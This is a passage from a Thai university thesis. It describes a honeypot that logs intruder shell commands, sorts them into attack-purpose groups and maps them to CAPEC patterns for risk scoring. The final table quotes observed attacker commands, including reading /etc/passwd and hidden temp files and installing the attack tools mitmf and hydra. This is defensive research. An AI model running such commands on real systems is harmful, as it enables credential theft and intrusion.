งานวิจัยนี้ได้สรุปว่า อีแอลเคสแต็กเป็นซอฟต์แวร์โอเพนซอร์สที่มีประโยชน์อย่างมาก เนื่องจากสามารถนำบันทึกจัดเก็บข้อมูลจราจรเครือข่ายจำนวนมากมาทำการวิเคราะห์ได้อย่าง ง่ายดาย อีกทั้งยังสามารถกำหนดรูปแบบของการแสดงผลผ่านทางหน้าจอต่อประสานผู้ใช้ (GUI) ได้ ภาพที่ 3 แสดงกราฟแผนที่ (GEO Map) ระบุตำแหน่งทางภูมิศาสตร์ที่แสดงจำนวนผู้ใช้งานจาก ประเทศต่าง ๆ และมีการแสดงระดับสีที่แตกต่างกันบนแผนที่ ทำให้ทราบถึงจำนวนสูงสุดและต่ำสุด ของการเข้าเว็บเซิร์ฟเวอร์ว่ามาจากประเทศใดบ้าง ทำให้สามารถวิเคราะห์บันทึกจัดเก็บข้อมูลจราจร เครือข่ายได้ง่ายขึ้น



.ภาพที่ 5 แผนที่ระบุตำแหน่งทางภูมิศาสตร์สร้างจากบันทึกจัดเก็บข้อมูลจราจรเครือข่าย [14]

## **บทที่ 3 แนวคิดและวิธีวิจัย**

ในบทนี้ได้กล่าวถึงแนวคิดและวิธีวิจัย โครงสร้างการทำงานของระบบ การรวบรวมรูปแบบ การโจมตี วัตถุประสงค์ของคำสั่งการโจมตี และการจับคู่คำสั่งการโจมตีกับรูปแบบการโจมตีคาเปก เพื่อนำมาประเมินความเสี่ยง โดยมีรายละเอียดดังต่อไปนี้

### **3.1 ภาพรวมแนวคิดและวิธีวิจัย**

งานวิจัยนี้นำเสนอแนวทางในการพัฒนาการปฏิบัติงานด้านความปลอดภัยองค์กร เริ่มจากการ ้ออกแบบระบบโดยการสร้างเทคโนโลยีคอมพิวเตอร์เสมือน (Virtual Machine) ที่จำลองคอมพิวเตอร์ ู้ขึ้นมาให้สามารถใช้ซอฟต์แวร์เพื่อจำลองการทำงานของคอมพิวเตอร์ ภายในคอมพิวเตอร์เสมือน ติดตั้งระบบปฏิบัติการยูนิกซ์ (Unix) / ลินุกซ์ (Linux) ที่พัฒนาอยู่บนกูเกิลคลาวด์แพลตฟอร์ม (Google Cloud Platform) โดยระบบที่พัฒนาขึ้นมุ่งเน้นการเก็บรวบรวมข้อมูลและพฤติกรรมการใช้ งานภายในระบบของผู้บุกรุก นำมาจำแนก วิเคราะห์ และหารูปแบบการโจมตีต่าง ๆ เพื่อนำผลลัพธ์ที่ ได้มาสนับสนุนนโยบายในการพัฒนาการปฏิบัติงานด้านความปลอดภัยให้ดียิ่งขึ้น

ผู้บุกรุก (Attacker) หรือแฮคเกอร (Hacker)คือ ผู้ที่พยายามลักลอบเข้าสู่ระบบด้วยวัตถุประสงค์ ต่าง ๆ ที่ล้วนก่อให้เกิดความเสียหาย เช่น เพื่อการโจรกรรมข้อมูล การแสวงหาผลกำไร หรือความ ต้องการอื่น ๆ ส่วนบุคคล โดยที่ไม่ได้รับอนุญาตในการเข้าใช้งานระบบ

โครงสร้างการทำงานของระบบ ประกอบด้วยส่วนประกอบหลัก ได้แก่

ฮันนีพอตเซิร์ฟเวอร์ (Honeypot Server) คือ เซิร์ฟเวอร์ที่ใช้ในการรวบรวมข้อมูลบันทึกจัดเก็บ จากพฤติกรรมการใช้งานของผู้บุกรุกที่เข้ามาโจมตีเครื่องเซิร์ฟเวอร์ ภายในฮันนีพอตเซิร์ฟเวอร์มีการ ี สร้างเชลล์สคริปต์ (Shell Script) ขึ้นมาจำนวน 5 เชลล์สคริปต์ ซึ่งแต่ละเชลล์สคริปต์จะมีหน้าที่ใน การทำงานแตกต่างกันออกไปเพื่อควบคุมการทำงานทั้งหมดภายในระบบ

รีพอร์ตเซิร์ฟเวอร์(Report Server) คือ เซิร์ฟเวอร์ที่ใช้ในการเก็บรวบรวมข้อมูลที่ส่งต่อมาจาก ้ฮันนีพอตเซิร์ฟเวอร์ โดยการนำข้อมูลดังกล่าวมาจำแนก จัดรูปแบบข้อมูล จากนั้นส่งต่อไปเก็บที่พื้นที่ ่ ในการจัดเก็บข้อมูล (Storage) เพื่อนำข้อมูลที่ผ่านการจัดรูปแบบแล้วมาวิเคราะห์และแสดงผลผ่าน การท าจินตทัศน์ข้อมูล (Data Visualization) เช่น กราฟ หรือแผนภูมิแบบต่างๆ ที่ช่วยให้สามารถ เข้าใจข้อมูลเชิงลึกมากยิ่งขึ้น

#### 3.2 ภาพรวมการทำงานระบบ



ภาพที่ 6 ภาพรวมการทำงานของระบบ

ิ จากภาพที่ 6 สามารถอธิบายกระบวนการทำงานของระบบได้ดังต่อไปนี้

้ขั้นตอนที่ 1. การเก็บรวบรวมและจำแนกพฤติกรรมการโจมตี

การเก็บรวบรวมข้อมูลจากพฤติกรรมการใช้งานของผู้บุกรุกที่เข้ามาโจมตีเครื่องเซิร์ฟเวอร์ โดยใช้ ู้ฮันนีพอตเป็นซอฟต์แวร์ในการจัดเก็บข้อมูลให้อยู่ในรูปของข้อมูลบันทึกจัดเก็บ (Log) เพื่อนำข้อมูลที่ ได้มาวิเคราะห์ และจำแนกกลุ่มของคำสั่งการโจมตีผ่านเชลล์สคริปต์ที่สร้างขึ้น

ขั้นตอนที่ 2. การน าส่งและแสดงผลข้อมูลบันทึกจัดเก็บ

นำส่งข้อมูลบันทึกจัดเก็บไปที่เครื่องรีพอร์ตเซิร์ฟเวอร์ และทำการจัดรูปแบบข้อมูล เปลี่ยนแปลง ้ข้อมูลให้อยู่ในรูปแบบที่มีโครงสร้าง เพื่อนำไปวิเคราะห์และแสดงผล

ขั้นตอนที่ 3. การแจ้งเตือน

ระบบจะทำการแจ้งเตือนไปที่ผู้ดูแลระบบ โดยแบ่งเป็น 2 กรณี คือ 1.แจ้งเตือนเมื่อพบผู้บุกรุก เข้าสู่ระบบสำเร็จ และ 2.แจ้งเตือนเมื่อพบคำสั่งการโจมตีใหม่ เพื่อให้ผู้ดูแลระบบทำการตรวจสอบ และน าไปพัฒนาระบบรักษาความปลอดภัยที่มีอยู่ให้ดียิ่งขึ้น

### **3.3 รวบรวมค าสั่งการโจมตี**

เริ่มจากผู้วิจัยทำการตั้งค่าระบบให้ผู้บุกรุกสามารถเข้าสู่ระบบได้อย่างง่ายดาย โดยกำหนดให้เข้า ี่ สู่ระบบด้วยชื่อผู้ใช้และรหัสผ่านอะไรก็ได้ จากนั้นทำการเก็บรวบรวมข้อมูลบันทึกจัดเก็บคำสั่งการ โจมตีให้ได้มากที่สุด และนำไปจำแนกกลุ่มของคำสั่ง เพื่อจัดทำเป็นไฟล์กฎหรือไฟล์ต้นแบบในการ จำแนกประเภทของกลุ่มการโจมตีผ่านทางเชลล์สคริปต์ ทำให้ระบบหลังการพัฒนาสามารถจำแนก ึกลุ่มของคำสั่งการโจมตี และทำการแจ้งเตือนอัตโนมัติไปที่ผู้ดูแลระบบ โดยในการจำแนกประเภท กลุ่มของรูปแบบการโจมตีได้ผ่านการตรวจทานจากผู้เชี่ยวชาญด้านความมั่นคงของระบบเทคโนโลยี สารสนเทศ

ภายหลังจากการจัดทำไฟล์กฏการจำแนกประเภทคำสั่งการโจมตี จึงทำการพัฒนาระบบที่ ี สมบูรณ์ โดยมีการกำหนดชื่อผู้ใช้และรหัสผ่านในการเข้าสู่ระบบที่รัดกุมมากขึ้น รายละเอียดการ ก าหนดโครงแบบแสดงดังภาคผนวก ข

้จากการเปิดให้ผู้รุกบุกเข้าสู่ระบบด้วยชื่อผู้ใช้และรหัสผ่านใดๆ ทำให้รวบรวมคำสั่งการโจมตีได้ ทั้งหมด 6,847 คำสั่ง ซึ่งสามารถแบ่งกลุ่มตามวัตถุประสงค์ของการโจมตีออกเป็น 5 กลุ่ม และอีก 2 กลุ่มที่เป็นคำสั่งผิดพลาด และคำสั่งใหม่ที่ไม่เคยพบ กล่าวคือ

1. กลุ่มคำสั่งเพื่อค้นถามสารสนเทศ (Query Information)

Query Information เป็นกลุ่มของคำสั่งที่ผู้บุกรุกใช้ในการค้นถามเพื่อเรียกดูข้อมูลต่าง ๆ ภายใน ระบบ ตัวอย่างคำสั่งดังแสดงในตารางที่ 3 ก.ไม หาวิ ท ยา ลั ย

| <b>ALLA LANE OR MADO LALLO AND LORACIO LINGUI INCLINGUM PROPERTIES</b> |                                                     |  |
|------------------------------------------------------------------------|-----------------------------------------------------|--|
| คำสั่ง                                                                 | คำอธิบาย                                            |  |
| ls                                                                     | คำสั่งแสดงข้อมูลภายในไดเรกทอรี                      |  |
| pwd                                                                    | ้คำสั่งแสดงไดเรกทอรีหรือตำแหน่งที่อยู่ปัจจุบัน      |  |
| ping                                                                   | คำสั่งตรวจสอบสถานะเซิร์ฟเวอร์ปลายทาง                |  |
| cd                                                                     | คำสั่งใช้ในการเปลี่ยนที่อยู่ได <sup>้</sup> เรกทอรี |  |
| who                                                                    | ้คำสั่งแสดงข้อมูลผู้ใช้งานที่เข้าสู่ระบบขณะนั้น     |  |
| WC                                                                     | คำสั่งนับจำนวนคำและบรรทัดจากไฟล์                    |  |
| gawk                                                                   | คำสั่งใช้ในค้นหาข้อมูลข้อความ                       |  |
| ps                                                                     | ้คำสั่งแสดงกระบวนการที่ทำงานในเซิร์ฟเวอร์           |  |

ตารางที่ 3 ตัวอย่างกลุ่มค าสั่งเพื่อค้นถามสารสนเทศ



2. กลุ่มคำสั่งเพื่อติดตั้ง (Attempt to install)

Attempt to install เป็นกลุ่มของคำสั่งที่ผู้บุกรุกนำมาใช้เพื่อพยายามทำการติดตั้งเครื่องมือ ซึ่ง เครื่องมือดังกล่าวอาจเป็นเครื่องมือที่ไม่ได้รับการอนุญาต ตัวอย่างคำสั่งดังแสดงในตารางที่ 4

ิตารางที่ 4 ตัวอย่างกลุ่มคำสั่งเพื่อติดตั้ง

| คำสั่ง  | คำอธิบาย                                              |
|---------|-------------------------------------------------------|
| yum     | คำสั่งในการติดตั้ง อัปเกรด โปรแกรมหรืออุปกรณ์ต่าง ๆ   |
| apt-get | คำสั่งในการติดตั้ง อัปเกรด โปรแกรมหรืออุปกรณ์ต่าง ๆ   |
| rpm     | ์ คำสั่งในการติดตั้ง อัปเกรด โปรแกรมหรืออุปกรณ์ต่าง ๆ |
| gzip    | คำสั่งบีบอัดข้อมูลไฟล์                                |
| gunzip  | คำสั่งยกเลิกการบีบอัดข้อมูลไฟล์                       |
| split   | คำสั่งแตกไฟล์ตามจำนวนบรรทัด                           |
| tar     | คำสั่งจัดเก็บรวบรวมไฟล์ข้อมูล                         |
| mount   | คำสั่งติดตั้งใช้งานอุปกรณ์ที่เชื่อมต่อ                |

3. กลุ่มคำสั่งเพื่อโอนย้ายไฟล์ (Transfer Files)

Transfer Files เป็นกลุ่มของคำสั่งที่ผู้บุกรุกใช้ในการคัดลอก เคลื่อนย้าย หรือโหลดไฟล์ลงมาที่ ระบบ ตัวอย่างคำสั่งดังแสดงในตารางที่ 5

ตารางที่ 5 ตัวอย่างกลุ่มคำสั่งเพื่อโอนย้ายไฟล์

| คำสั่ง | คำอธิบาย                                                  |
|--------|-----------------------------------------------------------|
| ср     | คำสั่งคัดลอกไฟล์หรือไดเรกทอรี                             |
| mv     | คำสั่งย้ายตำแหน่งไฟล์หรือไดเรกทอรี                        |
| rcp    | จู พ <sub>ั</sub> กดำสั่งคัดลอกไฟล์ข้ามเครื่องเชิร์ฟเวอร์ |
| wget   |                                                           |
| curl   | คำสั่งในการรับ/ส่งข้อมูลจากเซิร์ฟเวอร์ผ่านโปรโตคอล        |
| scp    | คำสั่งคัดลอกไฟล์ข้อมูลแบบเข้ารหัสความปลอดภัย              |

4. กลุ่มคำสั่งเพื่อเปลี่ยนแปลงโครงแบบ (Change Configuration)

Change Configuration เป็นกลุ่มของคำสั่งที่ผู้บุกรุกใช้ในการเปลี่ยนแปลงค่า แก้ไขไฟล์หรือ ข้อมูลต่าง ๆ ภายในระบบ ตัวอย่างคำสั่งดังแสดงในตารางที่ 6

| ์คำสั่ง     | คำอธิบาย                                         |
|-------------|--------------------------------------------------|
| rm          | คำสั่งลบไฟล์หรือไดเรกทอรี                        |
| sed         | คำสั่งเปลี่ยนแปลงข้อมูลข้อความที่มีรูปแบบซับซ้อน |
| echo        | คำสั่งในการแสดงผลบนหน้าจอ                        |
| iptables -A | คำสั่งการเพิ่มกฎในไฟร์วอลล์                      |
| vi          | ์<br>คำสั่งในการสร้างหรือแก้ไขไฟล์ข้อมูล         |
| vim         | คำสั่งในการสร้างหรือแก้ไขไฟล์ข้อมูล              |
| nano        | ้คำสั่งในการสร้างหรือแก้ไขไฟล์ข้อมูล             |
| ed          | คำสั่งในการแก้ไขข้อมูลไฟล์ชนิดหนึ่ง              |
| chmod       | คำสั่งเปลี่ยนสิทธิ์ในการเข้าถึงไฟล์              |
| rmdir       | คำสั่งลบไดเรกทอรี                                |
| mkdir       | คำสั่งสร้างไดเรกทอรี                             |
| mkfile      | คำสั่งสร้างไฟล์                                  |
| tr          | ้คำสั่งค้นหาและเปลี่ยนแปลงข้อมูล                 |
| ifconfig    | ค้นหาและเปลี่ยนแปลงข้อมูล                        |
| ln          | คำสั่งสร้างลิงก์เชื่อมโยงกันระหว่างไฟล์          |

ตารางที่ 6 ตัวอย่างกลุ่มคำสั่งเพื่อเปลี่ยนแปลงโครงแบบ

5. กลุ่มคำสั่งเพื่อยึดครองเซิร์ฟเวอร์ (Taking Over the Server)

Taking Over the Server เป็นกลุ่มของค าสั่งที่ผู้บุกรุกใช้ในการเปลี่ยนแปลง แก้ไขรหัสผ่าน หรือ ข้อมูลผู้ใช้งานในส่วนต่างๆ รวมถึงเข้ายึดครองเครื่องและระบบ ตัวอย่างคำสั่งดังแสดงในตารางที่ 7

| คำสั่ง  | คำอธิบาย                                   |
|---------|--------------------------------------------|
| usermod | คำสั่งเปลี่ยนแปลงข้อมูลของผู้ใช้งาน        |
| passwd  | คำสั่งเปลี่ยนรหัสผ่านของผู้ใช้งานระบบ      |
| sudo    | คำสั่งกระทำในสิทธิของผู้ใช้สูงสุด          |
| su      | คำสั่งการเข้าสู่ระบบด้วยรหัสชื่อผู้ใช้อื่น |
| useradd | ์<br>ใช้เพิ่มหรือเปลี่ยนแปลงผู้ใช้งาน      |
| userdel | คำสั่งลบผู้ใช้งานออกจากระบบ                |
| chfin   | คำสั่งกำหนดข้อมูลของผู้ใช้งาน              |

ตารางที่ 7 ตัวอย่างกลุ่มค าสั่งเพื่อยึดครองเซิร์ฟเวอร์
6. กลุ่มคำสั่งที่ผิดพลาด (Error Case)

Error Case เป็นกลุ่มของคำสั่งที่ผิดพลาด การพิมพ์ หรือการสะกดคำสั่งผิด ตัวอย่างคำสั่งดัง แสดงในตารางที่ 8

| คำสั่ง   | คำอธิบาย      |  |
|----------|---------------|--|
| la       | ไม่มีความหมาย |  |
| wger     | ไม่มีความหมาย |  |
| nani     | ไม่มีความหมาย |  |
| iptalbes | ไม่มีความหมาย |  |
| gree     | ไม่มีความหมาย |  |
| chmid    | ไม่มีความหมาย |  |
|          |               |  |

ิ ตารางที่ 8 ตัวอย่างกลุ่มคำสั่งที่ผิดพลาด

จากตารางที่ 8 พบว่า คำสั่งที่ไม่มีความหมาย ส่วนใหญ่เป็นคำสั่งที่มีลักษณะคล้ายกับบางคำสั่ง ี ของผู้บุกรุก เช่น คำสั่ง la คล้ายกับคำสั่ง ls เป็นคำสั่งแสดงข้อมูลภายในไดเรกทอรี หรือคำสั่ง nani ที่คล้ายกับ nano ซึ่งเป็นคำสั่งที่ใช้ในการสร้างหรือแก้ไขไฟล์ข้อมูล จากการสันนิษฐานพบว่าเนื่องด้วย ตำแหน่งแป้นพิมพ์ของตัวอักษรที่ใกล้กันจึงอาจทำให้เกิดความผิดพลาดในการพิมพ์คำสั่งได้

7. กลุ่มคำสั่งใหม่ที่ไม่เคยพบ (New Case)

New Case เป็นกลุ่มของคำสั่งใหม่ที่ระบบไม่เคยพบมาก่อน

# 3.4 วัตถุประสงค์คำสั่งการโจมตี LONGKORN UNIVERSITY

คำสั่งการโจมตีที่พบในแต่ละกลุ่มจะถูกนำมาวิเคราะห์หาวัตถุประสงค์ของคำสั่ง เพื่อทำการจับคู่ ึกับการโจมตีคาเปก โดยนำมาวิเคราะห์เฉพาะคำสั่งใน 5 กลุ่มแรก เนื่องจากกลุ่มที่ 6 เป็นกลุ่มคำสั่งที่ ผิดพลาดไม่ส่งผลกระทบใด ๆ ต่อระบบ และกลุ่มที่ 7 เป็นกลุ่มคำสั่งใหม่ที่คอยรวบรวมคำสั่งที่ไม่เคย ่ พบ และทำการแจ้งเตือนไปที่ผู้ดูแลระบบให้นำคำสั่งใหม่ที่พบมาจำแนกเข้า 6 กลุ่มข้างต้น

้จากการวิเคราะห์หาวัตถุประสงค์ของคำสั่งการโจมตี ตรวจพบว่ามี 24 คำสั่ง ที่มีวัตถุประสงค์ใน การโจมตีใกล้เคียงกับวัตถุประสงค์การโจมตีที่ระบุไว้ในคาเปก (CAPEC) ในงานวิจัยนี้ไม่นำคำสั่งการ โจมตีที่จัดอยู่ในหมายเลขการโจมตีคาเปกเดียวกันมาวิเคราะห์ซ้ำ รายละเอียดดังตารางที่ 9





# **3.5 จับคู่ค าสั่งการโจมตีกับรูปแบบการโจมตีคาเปก**

้จากหัวข้อที่ 3.3 และ 3.4 เมื่อจำแนกกลุ่มของคำสั่งการโจมตี และทราบวัตถุประสงค์ของคำสั่ง ในแต่ละกลุ่ม ผู้วิจัยได้ทำการจับคู่คำสั่งการโจมตีที่พบกับการโจมตีคาเปกที่มีวัตถุประสงค์ของการ โจมตีที่ใกล้เคียงกันด้วยวิธีทำมือ (Manual) เพื่อให้ทราบค่าโอกาสที่จะเกิด (Likelihood) และค่า ผลกระทบ (Impact) ของแต่ละคำสั่ง จากนั้นนำมาทำการประมาณความเสี่ยง (Risk Estimation) โดยสามารถกำหนดค่าโอกาสที่จะเกิดความเสี่ยงและค่าผลกระทบ ดังตารางที่ 10 และได้นำส่งผลการ ้จับคู่ให้ผู้เชี่ยวชาญด้านความมั่นคงปลอดภัยระบบเทคโนโลยีสารสนเทศทำการตรวจสอบอีกครั้งก่อน นำมาคำนวณหาค่าความเสี่ยงตามสมการที่ (1) เพื่อให้ทราบถึงระดับความรุนแรงของคำสั่งการโจมตี ที่ผู้บุกรุกนำมาใช้ ซึ่งรายละเอียดการโจมตีคาเปกที่นำมาจับคู่แสดงในภาคผนวก จ

| กลุ่ม                   | คำสั่งการโจมตี                                            | <b>CAPEC ID</b>  | โอกาสที่จะเกิด | ผลกระทบ   |
|-------------------------|-----------------------------------------------------------|------------------|----------------|-----------|
| $\mathbf{1}$            | cat /var/tmp/.var03522123   head -n 1                     | CAPEC-155        | Medium         | Medium    |
| $\mathbf{1}$            | cat /var/tmp/.systemcache436621                           | CAPEC-37         | High           | Very High |
| $\mathbf{1}$            | cat etc/passwd                                            | CAPEC-55         | Medium         | Medium    |
| $\mathbf{1}$            | cd.                                                       | CAPEC-139        | High           | High      |
| $\mathbf{1}$            | $ls -alR$ *                                               | CAPEC-127        | High           | Medium    |
| $\mathbf{1}$            | free -m   grep Mem   awk '{print \$2, \$3, \$4, \$5, \$6, | CAPEC-54<br>High |                | Low       |
|                         | \$7}'                                                     |                  |                |           |
| $\overline{2}$          | apt-get install mitmf                                     | CAPEC-94         | High           | Very High |
| $\overline{2}$          | apt-get install hydra <sub>a</sub> y and a stall that     | CAPEC-49         | Medium         | High      |
